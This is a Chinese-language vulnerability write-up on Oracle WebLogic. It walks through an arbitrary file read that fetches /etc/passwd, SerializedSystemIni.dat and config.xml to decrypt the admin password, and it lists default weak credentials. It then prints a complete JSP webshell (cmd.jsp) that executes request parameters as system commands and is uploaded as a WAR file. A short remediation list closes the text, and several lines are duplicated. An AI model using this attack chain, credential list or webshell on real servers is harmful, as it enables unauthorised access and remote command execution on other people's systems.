一、漏洞描述



开放了wblogic端口,进去发现有任意读取文件漏洞,配合解密工具读出密码,登录后台传入webshell

二、影响版本

当前版本

三、影响组件

weblogic

四、漏洞判断



hello/file.jsp?path=/etc/passwd 发现有任意文件下载

五、漏洞利用



首先我们先进入weblogic目录,http://192.168.116.144:7001/console/

然后我们访问 /hello/file.jsp?path=security/SerializedSystemIni.dat

抓包!然后看reponse那堆乱码,右键保存文件,这个是{AES}密钥

然后下载 /hello/file.jsp?path=config/config.xml

找到框着的这个 这个是密文

解密,就发现密码啦

解密,就发现密码啦

weblogic的弱口令

system/password

weblogic/weblogic

admin/security

joe/password

mary/password

system/security

wlcsystem/wlcsystem

wlpisystem/wlpisystem





生成webshell

cmd.jsp

<%@ page import="java.io.*" %> <% String cmd =

request.getParameter("cmd"); String output = ""; if(cmd !=

null) { String s = null; try { Process p =

Runtime.getRuntime().exec(cmd); BufferedReader sI = new

BufferedReader(new InputStreamReader(p.getInputStream()));

while((s = sI.readLine()) != null) { output += s +"\r\n"; } }

catch(IOException e) { e.printStackTrace(); } }

out.println(output);%>生成cmd.war

上传com.war

上传com.war

回显成功

六、漏洞修复

1.设置Config.do页面登录授权后访问;

2.IPS等防御产品可以加入相应的特征;

3.升级到官方最新版本